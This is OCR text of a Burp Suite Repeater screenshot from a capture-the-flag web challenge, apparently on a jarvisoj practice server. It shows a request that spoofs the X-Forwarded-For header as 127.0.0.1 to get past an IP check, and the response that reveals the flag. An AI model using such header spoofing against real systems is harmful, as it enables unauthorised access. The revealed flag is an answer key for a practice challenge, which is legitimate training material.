 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < | ▼ > | ▼ Target: http://web.jarvisoj.com:32774 ?
Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: web.jarvisoj.com:32774
Pragma: no-cache
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.84
Safari/537.36
Upgrade-Insecure-Requests: 1
X-FORWARDED-FOR:127.0.0.1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.9
Cookie:
UM_distinctid=16097be439169d-067e1e61fb1da1-5f19331c-144000-1609
7be43923f0
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 28 Dec 2017 02:28:30 GMT
Server: Apache/2.4.18 (Unix) OpenSSL/1.0.2h
PHP/5.6.21 mod_perl/2.0.8-dev Perl/v5.16.3
X-Powered-By: PHP/5.6.21
Content-Length: 239
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html>
<head>
<title>Web 150</title>
<style type="text/css">
body {
background:gray;
text-align:center;
}
</style>
</head>
<body>
<h3>Yeah!! Here's your
flag:PCTF{X_F0rw4rd_F0R_is_not_s3cuRe}</h3>
</body>
</html>
? < + > Type a search term 0 matches
Done
489 bytes | 45 millis